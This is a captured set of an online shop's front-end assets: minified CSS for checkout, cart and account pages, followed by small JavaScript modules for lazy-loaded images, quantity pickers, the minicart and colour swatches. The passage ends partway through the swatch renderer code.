tr{display:block}.account .table-order-items .product-item-name{display:inline-block;margin:0}.account .table-order-items .action.show{margin-top:0}.order-details-items .order-title strong{display:block}.order-details-items .action{margin-top:16px}.order-details-items .items-qty{display:inline-block;vertical-align:top}.order-details-items .col.price .price-including-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-excluding-tax{display:inline-block}.order-details-items .data.table .col.options{padding:0 10px 15px}.order-details-items .data.table .col.options:before{display:none}.order-details-items .options-label+.item-options-container[data-th]:before,.order-details-items .item-options-container+.item-options-container[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-left:10px}.order-details-items .options-label+.item-options-container .col,.order-details-items .item-options-container+.item-options-container .col{font-size:1.2rem;padding:0 10px}.order-details-items .options-label+.item-options-container .col:first-child,.order-details-items .item-options-container+.item-options-container .col:first-child{padding-top:3px}.order-details-items .options-label+.item-options-container .col:last-child,.order-details-items .item-options-container+.item-options-container .col:last-child{padding-bottom:20px}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8;margin:0;width:100%}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}.onestepcheckout-index-index{-webkit-overflow-scrolling:touch;height:100%;overflow:auto}.onestepcheckout-index-index .page-title-wrapper{max-width:100%}.onestepcheckout-index-index .page-main{padding:0}.onestepcheckout-index-index .page-main .checkout-container{max-width:100%}.onestepcheckout-index-index .page-main .checkout-container .osc-fluid{-webkit-flex-wrap:wrap;flex-wrap:wrap}.onestepcheckout-index-index .page-main .checkout-container .osc-fluid .field+.field{margin-top:10px}.onestepcheckout-index-index .page-main .checkout-container .field-tooltip._active .field-tooltip-content{max-width:200px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar{padding:10px;border-radius:0;border-left:none;border-right:none}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option.customerbalance .actions-toolbar{max-width:50%}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option.rewardpoints .actions-toolbar{max-width:55%}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option.giftcardaccount .actions-toolbar{max-width:80%}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-main .authentication{margin-top:40px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-main .email{max-width:100%}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-main .aw-onestep-groups{margin:0 auto}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-main .aw-onestep-groups .aw-onestep-groups_item .group-title h2{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-main .shipping-address-item{width:100% !important}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-main .payment-method-content{width:calc(100% - 55px)}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-main .onestep-billing-address .action-toolbar,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-main .onestep-shipping-address .action-toolbar{-webkit-align-items:flex-end;-ms-align-items:flex-end;align-items:flex-end;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;justify-content:center}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-main .onestep-billing-address .action-toolbar .action,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-main .onestep-shipping-address .action-toolbar .action{width:calc(100% - 10px)}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-main .payment-method._active .fields.group-2 .field .label,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-main .payment-method._active.payment-method-braintree .hosted-date-wrap .hosted-control .label{display:none}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-main .payment-method._active .fields.group-2 .field .label.short,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-main .payment-method._active.payment-method-braintree .hosted-date-wrap .hosted-control .label.short{display:flex}.onestepcheckout-index-index .page-main .checkout-container.aw-osc_customer-not-logged-in .aw-onestep-main .customer-information-title .title{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start}.onestepcheckout-index-index .page-main .checkout-container.aw-osc_customer-not-logged-in .aw-onestep-main .authentication{margin-top:0}.checkout-payment-method .amazon-sandbox-simulator{border-top:1px solid #ccc}.checkout-shipping-address .field-tooltip .field-tooltip-content{right:-65px}.checkout-shipping-address .field-tooltip .field-tooltip-content:before,.checkout-shipping-address .field-tooltip .field-tooltip-content:after{right:64px}.cart-summary .checkout-methods-items .field-tooltip .field-tooltip-content{right:-35px}.cart-summary .checkout-methods-items .field-tooltip .field-tooltip-content:before,.cart-summary .checkout-methods-items .field-tooltip .field-tooltip-content:after{right:35px}.block-minicart .field-tooltip{right:-115px;top:-45px}.block-minicart .field-tooltip .field-tooltip-content{right:-21px;top:46px}.block-minicart .field-tooltip .field-tooltip-content:before,.block-minicart .field-tooltip .field-tooltip-content:after{right:20px}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0 16px 16px 0;width:30%}.product-item-actions .actions-primary{display:block}.table-wrapper.comparison .table-comparison>tbody>tr>th,.table-wrapper.comparison .table-comparison>tbody>tr>td{display:table-cell}.account .column.main,.account .sidebar-additional{margin:0;padding:0}.account .sidebar-main .account-nav{margin-bottom:0}.table.grouped>thead>tr>th{border-bottom:1px solid #ccc;display:table-cell}.table.grouped>tbody{border-bottom:1px solid #ccc}.table.grouped>tbody>tr>td{padding:11px 16px;border:0;display:table-cell}.table-wrapper .table.grouped:not(.totals):not(.cart):not(.table-comparison)>tbody>tr>td:last-child{border-bottom:0}.page-product-grouped .minimal-price{margin:0}.page-product-grouped .product-info-price{border:0;margin-bottom:0}.page-product-grouped .product-info-price .price-box{padding-bottom:0}.customer-review .product-name{margin-bottom:8px}.customer-review .product-reviews-summary .rating-summary{display:block;margin-bottom:8px}.braintree-three-d-modal .bt-modal-frame{width:100%}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.product-info-main .block.additional-products .product-item-header{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center}.product-info-main .block.additional-products .product-info-price .price-box{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:baseline;-ms-align-items:baseline;align-items:baseline;justify-content:center;margin:0 -4px}.paypal-review .paypal-review-items-title .action.edit>span,.paypal-review .paypal-shipping-address-title .action.edit>span,.paypal-review .paypal-review-payment-method-title .action.edit>span{display:none}.minicart-discount .fieldset .input-text::-moz-placeholder{color:transparent}.minicart-discount .fieldset .input-text::-webkit-input-placeholder{color:transparent}.minicart-discount .fieldset .input-text:-ms-input-placeholder{color:transparent}div[data-content-type=video-slide] .pagebuilder-wrapper{margin:0 -5px}div[data-content-type=video-slide] .pagebuilder-wrapper .pagebuilder-description,div[data-content-type=video-slide] .pagebuilder-wrapper .pagebuilder-actions,div[data-content-type=video-slide] .pagebuilder-wrapper .pagebuilder-video,div[data-content-type=video-slide] .pagebuilder-wrapper .pagebuilder-products{padding:0 5px}.cart-flyout .minicart-items .product-item .product-item-details{min-width:calc(100% - 119px);max-width:unset}.cart-flyout .minicart-items .product-image-container{max-width:130px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}.onestepcheckout-index-index .opc-payment-additional.customerbalance,.onestepcheckout-index-index .opc-payment-additional.rewardpoints{flex-direction:column;align-items:flex-start}.onestepcheckout-index-index .opc-payment-additional.customerbalance .payment-option-inner,.onestepcheckout-index-index .opc-payment-additional.rewardpoints .payment-option-inner{margin-bottom:16px}.onestepcheckout-index-index .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option.giftcardaccount .form-giftcard-account{flex-wrap:wrap;justify-content:flex-end}.onestepcheckout-index-index .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option.giftcardaccount .form-giftcard-account .payment-option-inner+.actions-toolbar{margin-top:8px}.onestepcheckout-index-index .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option.giftcardaccount .form-giftcard-account .secondary{margin-bottom:0}.product-items{margin:0 -5px}.product-item{padding:0 5px}.items .product-item{margin-bottom:10px}.product-item-details{padding:0 8px 8px}.products-grid .product-item-info .product-item-inner{display:none}.footer.content .contact-number{font-size:16px}}@media all and (min-width:480px){.product-info-main .block.additional-products .product-item-info .product-item-header{text-decoration:none}.product-info-main .block.additional-products .product-item-info .product-item-header:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:17px;line-height:17px;color:#0057b7;font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.product-info-main .block.additional-products .product-item-info.active .product-item-header:after{content:'\e621'}.product-info-main .block.additional-products .product-item-info.close .product-item-header:after{content:'\e622'}.product-info-main .block.additional-products .product.photo{margin-right:8px}.cart-flyout .minicart-items .product-item .product-item-details{max-width:calc(100% - 120px)}.cart-flyout .minicart-items .product-image-container .product-image-photo{max-height:100px}.admin-helper-bar{bottom:-52px;width:300px;transition:bottom .3s;margin-right:100px}.admin-helper-bar .ah-label:before{margin-right:10px}.admin-helper-bar .ah-label:after{margin-left:10px}.admin-helper-bar.active{bottom:0}.admin-helper-bar.active .ah-label{display:inline-block;text-decoration:none}.admin-helper-bar.active .ah-label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e622';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.admin-helper-bar.active .ah-label:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e622';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.admin-helper-bar.collapsed .ah-label{display:inline-block;text-decoration:none}.admin-helper-bar.collapsed .ah-label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e621';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.admin-helper-bar.collapsed .ah-label:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e621';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.checkout-cart-index .cart.table-wrapper .product-item-details .item-options dd{word-break:keep-all}.es_twoBanners .row-full-width-inner .pagebuilder-column-group .pagebuilder-column [data-content-type=banner] .pagebuilder-banner-wrapper{height:320px}.es_twoBanners .row-full-width-inner .pagebuilder-column-group .pagebuilder-column [data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay .pagebuilder-collage-content{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;justify-content:space-between;align-items:flex-end}.es_twoBanners .row-full-width-inner .pagebuilder-column-group .pagebuilder-column [data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay .pagebuilder-collage-content div[data-element=content]{max-width:70%;margin-right:8px;overflow:unset}.es_twoBanners .row-full-width-inner .pagebuilder-column-group .pagebuilder-column [data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay .pagebuilder-collage-content div[data-element=content] h2{margin-bottom:1px}.es_twoBanners .row-full-width-inner .pagebuilder-column-group .pagebuilder-column [data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay .pagebuilder-collage-content div[data-element=content] h2 span{display:block;line-height:1.5}.es_twoBanners .row-full-width-inner .pagebuilder-column-group .pagebuilder-column [data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay .pagebuilder-collage-content button{width:30%;font-size:1.4rem}.es_twoBanners .row-full-width-inner .pagebuilder-column-group .pagebuilder-column [data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:unset}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48%}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-visually-hidden-desktop-s{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.abs-form-field-column-2-s .fieldset .field{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.abs-form-field-column-2-s .fieldset .field+.fieldset{clear:both}.abs-form-field-column-2-s .fieldset .field .field{padding:0;width:100%}.abs-form-field-revert-column-1-s{width:100%}.abs-action-print-s{display:inline-block;text-decoration:none}.abs-action-print-s:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;content:'\e624';font-family:'my-pillow-icons';margin:0 4px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.table>tbody>tr>th,.table>tbody>tr>td{border-top:1px solid #ccc}.table>tbody+tbody{border-top:1px solid #ccc}.ui-dialog.popup{width:420px}.paypal-fastlane-divider span{background-color:#fff}.product-info-main .block.bogo .product.photo{margin-right:7%}.product-info-main .block.bogo .product-item-info{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start}.paypal-review .paypal-review-items-title .title,.paypal-review .paypal-shipping-address-title .title,.paypal-review .paypal-shipping-method-title .title,.paypal-review .paypal-review-payment-method-title .title{font-size:24px}.paypal-review .paypal-review-items-title .title .mark,.paypal-review .paypal-shipping-address-title .title .mark,.paypal-review .paypal-shipping-method-title .title .mark,.paypal-review .paypal-review-payment-method-title .title .mark{width:48px;height:48px;line-height:48px}.paypal-review .paypal-review-items-title .title .mark:after,.paypal-review .paypal-shipping-address-title .title .mark:after,.paypal-review .paypal-shipping-method-title .title .mark:after,.paypal-review .paypal-review-payment-method-title .title .mark:after{content:counter(i);counter-increment:i}.cart-flyout .minicart-items .product-item .product-item-details{max-width:232px}.cart-flyout .minicart-upsell .product-item{max-width:325px}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#0057b7;text-decoration:none;background:0 0;border:0;display:inline;margin-top:-4px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.3}.column .block-addbysku .action.remove:visited{color:#0057b7;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#003f84;text-decoration:none}.column .block-addbysku .action.remove:active{color:#1e89ff;text-decoration:none}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:0 0;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#0057b7;opacity:.3;cursor:default;pointer-events:none;text-decoration:underline}.catalogsearch-advanced-result .message.error{margin-top:0}.cart-container .block.crosssell .products-grid .product-item-actions{margin:0 0 16px}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:0}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:20px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:24px;padding-right:24px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:24px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:40px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.order-details-items .order-title .action{margin:12px 0 0 30px}.order-details-items .order-title .action.track{float:right}.wishlist-index-index .products-grid .product-item-actions{margin:0}.onestepcheckout-index-index .page-main .checkout-container .osc-fluid .field+.field{margin-left:24px}.product-item-actions .actions-primary+.actions-secondary{display:inline-block;vertical-align:middle}.product-item-actions .actions-primary+.actions-secondary>.action{line-height:35px;text-align:center;width:35px}.product-item-actions .actions-primary+.actions-secondary>.action:last-child{margin-right:0}.product-item-actions .actions-primary{display:inline-block}.products-grid .product-item{width:33.33333333%}.page-products.page-layout-2columns-left .products-grid .product-item,.page-products.page-layout-2columns-right .products-grid .product-item{width:33.33333333%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.sidebar .product-items .action.delete{line-height:unset;position:absolute;right:0;top:-1px;width:auto}.sidebar .block-compare .action.delete{left:0;right:initial}.review-form{max-width:500px}.review-ratings~.review-content-container{overflow:hidden}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}#minisearch-autocomplete-top-search .products-grid .product-item{width:calc(100%/3)}.parallax{background-attachment:fixed}.col-sm-12{width:100%}.col-sm-11{width:91.66667%}.col-sm-10{width:83.33333%}.col-sm-9{width:75%}.col-sm-8{width:66.66667%}.col-sm-7{width:58.33333%}.col-sm-6{width:50%}.col-sm-5{width:41.66667%}.col-sm-4{width:33.33333%}.col-sm-3{width:25%}.col-sm-2{width:16.6666%}.col-sm-1{width:8.33333%}.sm-one{width:1%}.sm-two{width:2%}.sm-three{width:3%}.sm-four{width:4%}.sm-five{width:5%}.sm-six{width:6%}.sm-seven{width:7%}.sm-eight{width:8%}.sm-nine{width:9%}.sm-ten{width:10%}.sm-eleven{width:11%}.sm-twelve{width:12%}.sm-thirteen{width:13%}.sm-fourteen{width:14%}.sm-fifteen{width:15%}.sm-sixteen,.sm-six-column{width:16.66666%}.sm-twenty,.sm-five-column{width:20%}.sm-twentyfive,.sm-twenty-five,.sm-four-column{width:25%}.sm-thirty{width:30%}.sm-thirtythree,.sm-thirty-three,.sm-three-column{width:33.333%}.sm-seven-column{width:14.28%}.sm-fourty,.sm-forty{width:40%}.sm-fortyfive{width:45%}.sm-fifty,.sm-two-column{width:50%}.sm-fiftyfive{width:55%}.sm-sixty{width:60%}.sm-sixtysix,.sm-sixty-six{width:66.666%}.sm-seventy{width:70%}.sm-seventyfive,.sm-seventy-five{width:75%}.sm-eighty{width:80%}.sm-eightyfive,.sm-eighty-five{width:85%}.sm-ninety{width:90%}.sm-ninetyfive,.sm-ninety-five{width:95%}.sm-hundred,.sm-one-column{width:100%}.sm-flex{display:-webkit-flex;display:-ms-flexbox;display:flex}.sm-flex-column{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.sm-flex-row{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.sm-flex-wrap{-webkit-flex-wrap:wrap;flex-wrap:wrap}.sm-flex-grow-1{-webkit-flex-grow:1;flex-grow:1}.sm-flex-grow-2{-webkit-flex-grow:2;flex-grow:2}.sm-flex-grow-3{-webkit-flex-grow:3;flex-grow:3}.sm-align-items-center{-webkit-align-items:center;-ms-align-items:center;align-items:center}.sm-justify-center{justify-content:center}.sm-order--1{-ms-flex-order:-1;-webkit-order:-1;order:-1}.sm-order-0{-ms-flex-order:0;-webkit-order:0;order:0}.sm-order-1{-ms-flex-order:1;-webkit-order:1;order:1}.sm-order-2{-ms-flex-order:2;-webkit-order:2;order:2}.sm-order-3{-ms-flex-order:3;-webkit-order:3;order:3}.sm-order-4{-ms-flex-order:4;-webkit-order:4;order:4}.sm-order-5{-ms-flex-order:5;-webkit-order:5;order:5}.sm-no-padding{padding:0}.sm-hidden,.sm-hide{display:none}.sm-block{display:block}.sm-inline{display:inline}.sm-inline-block{display:inline-block}.sm-static{position:static}.sm-relative{position:relative}.sm-absolute{position:absolute}.sm-fixed{position:fixed}.sm-clearfix:before,.sm-clearfix:after{content:'';display:table}.sm-clearfix:after{clear:both}.sm-column-wrapper,.sm-columns-wrapper{overflow:hidden}.sm-vertical-top,.sm-vert-top{vertical-align:top}.sm-vertical-bottom,.sm-vert-btm{vertical-align:bottom}.sm-vertical-middle,.sm-vert-mid{vertical-align:middle}.sm-left,.sm-pull-left{float:left}.sm-right,.sm-pull-right{float:right}.sm-no-float,.sm-float-none{float:none}.sm-textleft,.sm-text-left{text-align:left}.sm-textright,.sm-text-right{text-align:right}.sm-textcenter,.sm-text-center{text-align:center}.sm-margin-auto{margin:auto}.sm-margin-left-auto{margin-left:auto}.sm-margin-right-auto{margin-right:auto}.sm-no-bg-img{background-image:none !important}body .sm-no-lr-padding{padding-left:0;padding-right:0}.gform_wrapper .left-column .col-sm-12{padding-left:0}.gform_wrapper .right-column .col-sm-12{padding-right:0}}

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/Creatuity_LazyLoading/js/lazy-loading.min.js
body_size: -182
content:
define(['jquery','domReady!'],function($){class LazyLoad{constructor(){this.lazyImages=$('[data-image-lazy="true"]');this.lazyloadThrottleTimeout='';}
lazyLoad(){const imageObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let image=entry.target;image.src=$(image).data('src');$(image).attr('data-image-lazy',false);imageObserver.unobserve(image);}});},{threshold:0.2});$.each(this.lazyImages,(index,image)=>imageObserver.observe(image));}
safariLazyLoad(){if(this.lazyloadThrottleTimeout){clearTimeout(this.lazyloadThrottleTimeout);}
this.lazyloadThrottleTimeout=setTimeout(()=>{let top=window.scrollY;$.each(this.lazyImages,(index,image)=>{if(top>image.offsetTop-250){$(image).attr('data-image-lazy',false);}});},20);}}
const lazyLoad=new LazyLoad();'IntersectionObserver'in window?lazyLoad.lazyLoad():$(window).on('scroll resize orientationChange',()=>lazyLoad.safariLazyLoad());});

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/MyPillow_ProductQty/js/dropdown.min.js
body_size: -59
content:
define(['uiComponent','jquery',],function(Component,$){'use strict';return Component.extend({element:null,initialize:function(config,node){this.element=$(node);this.bindSelectClick();},bindSelectClick:function(){const self=this;this.element.off('click').on('click',function(){const optionsList=$(this).find('.qty-list'),optionsListSelectSibling=$(this).siblings('.select.qty');$('.qty-list').removeClass('active');$(optionsList).addClass('active');self.handleSetHiddenSelectValue(optionsList,optionsListSelectSibling);self.handleHideOptionsList(optionsList);});},handleSetHiddenSelectValue:function(optionsList,selectSibling){const optionsListChildren=optionsList.children();optionsListChildren.off('click').on('click',function(e){e.stopPropagation();const selectedValue=$(e.target).attr('data-select-option-value');const $siblingListTitle=$(e.target).parent().siblings($('.qty-list-title'));selectSibling.val(selectedValue).trigger('change');$siblingListTitle.text(e.target.innerText);optionsList.removeClass('active');})},handleHideOptionsList:function(target){const self=this;$(document).on('click',self.element,function(e){if(!self.element.is(e.target)&&self.element.has(e.target).length===0){$(target).removeClass('active');}})}});});

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/MyPillow_Catalog/js/product-qty.min.js
body_size: -306
content:
define(['uiComponent','jquery',],function(Component,$){'use strict';return Component.extend({element:null,bogoQtyText:null,qtyInputUpdate:[],initialize:function(config,node){const self=this;this.element=$(node);config.mainProductQtyInput?self.qtyInputUpdate.push(config.mainProductQtyInput):'';config.additionalBogoProductQty?self.qtyInputUpdate.push(config.additionalBogoProductQty):'';config.additionalFreeGiftProductQty?self.qtyInputUpdate.push(config.additionalFreeGiftProductQty):'';config.bogoQtyText?self.bogoQtyText=$(config.bogoQtyText):'';this.bindUpdateQty();},bindUpdateQty:function(){const self=this;this.element.on('change keyup',function(){const value=$(this).val();$(self.qtyInputUpdate.toString()).val(value);if(value&&self.bogoQtyText){self.bogoQtyText.text(value);}})}});});

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/MyPillow_ProductQty/js/view/minicart-mixin.min.js
body_size: -342
content:
define(['uiComponent','jquery',],function(Component,$){'use strict';return function(Component){const miniCart=$('[data-block=\'minicart\']');miniCart.on('click','.qty-button',function(){let buttonDec=$(this).hasClass('dec'),input=$(this).siblings('input'),qty=parseFloat(input.val());if(buttonDec){qty--;if(qty<1){qty=1;}}else{qty++;}
input.val(qty);});return Component.extend({initialize:function(){return this._super();},});}});

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/MyPillow_ColorGroup/js/swatch-renderer-mixin.min.js
body_size: 772
content:
define(['jquery','underscore'],function($,_){return function(widget){$.widget('mage.SwatchRenderer',widget,{options:{showGroup:false,},_RenderSwatchOptions:function(config,controlId){if(!this.options.showGroup){return this._super(config,controlId);}
let optionConfig=this.options.jsonSwatchConfig[config.id],optionGroups=config.code==='color'?$.map(this.options.jsonColorGroups,value=>[value]):{},mainColorGroup=this.options.mainColorGroup.toLowerCase(),optionClass=this.options.classes.optionClass,sizeConfig=this.options.jsonSwatchImageSizeConfig,moreLimit=parseInt(this.options.numberToShow,10),moreClass=this.options.classes.moreButton,moreText=this.options.moreButtonText,countAttributes=0,countGroups=0,html='';if(!this.options.jsonSwatchConfig.hasOwnProperty(config.id)){return'';}
$.each(config.options,function(index){var id,type,value,thumb,label,adminLabel,width,height,attr,swatchImageWidth,swatchImageHeight;if(!optionConfig.hasOwnProperty(this.id)){return'';}
if(moreLimit===countAttributes++){html+='<a href="#" class="'+moreClass+'"><span>'+moreText+'</span></a>';}
id=this.id;type=parseInt(optionConfig[id].type,10);value=optionConfig[id].hasOwnProperty('value')?$('<i></i>').text(optionConfig[id].value).html():'';thumb=optionConfig[id].hasOwnProperty('thumb')?optionConfig[id].thumb:'';width=_.has(sizeConfig,'swatchThumb')?sizeConfig.swatchThumb.width:110;height=_.has(sizeConfig,'swatchThumb')?sizeConfig.swatchThumb.height:90;adminLabel=this.admin_label;label=this.label?$('<i></i>').text(this.label).html():'';attr=' id="'+controlId+'-item-'+id+'"'+' index="'+index+'"'+' aria-checked="false"'+' aria-describedby="'+controlId+'"'+' tabindex="0"'+' data-option-type="'+type+'"'+' data-option-id="'+id+'"'+' data-option-label="'+label+'"'+' aria-label="'+label+'"'+' role="option"'+' data-thumb-width="'+width+'"'+' data-thumb-height="'+height+'"';attr+=thumb!==''?' data-option-tooltip-thumb="'+thumb+'"':'';attr+=value!==''?' data-option-tooltip-value="'+value+'"':'';swatchImageWidth=_.has(sizeConfig,'swatchImage')?sizeConfig.swatchImage.width:30;swatchImageHeight=_.has(sizeConfig,'swatchImage')?sizeConfig.swatchImage.height:20;if(!this.hasOwnProperty('products')||this.products.length<=0){attr+=' data-option-empty="true"';}
if(_.isEmpty(optionGroups)||_.isUndefined(adminLabel)){if(type===0){html+='<div class="'+optionClass+' text" '+attr+'>'+(value?value:label)+'</div>';}else if(type===1){html+='<div class="'+optionClass+' color" '+attr+' style="background: '+value+' no-repeat center; background-size: initial;">'+''+'</div>';}else if(type===2){html+='<div class="'+optionClass+' image" '+attr+' style="background: url('+value+') no-repeat center; background-size: initial;width:'+
swatchImageWidth+'px; height:'+swatchImageHeight+'px">'+''+'</div>';}else if(type===3){html+='<div class="'+optionClass+'" '+attr+'></div>';}else{html+='<div class="'+optionClass+'" '+attr+'>'+label+'</div>';}}else{let prefix=adminLabel.substr(0,adminLabel.indexOf(' ')).toLowerCase(),prefixIndexGroup=optionGroups.findIndex(x=>x.prefix.toLowerCase()===prefix),defaultIndexGroup=mainColorGroup?optionGroups.findIndex(x=>x.prefix.toLowerCase()===mainColorGroup):0;index=prefixIndexGroup!==-1?prefixIndexGroup:defaultIndexGroup;if(optionGroups[index].content===undefined){optionGroups[index].content=''}
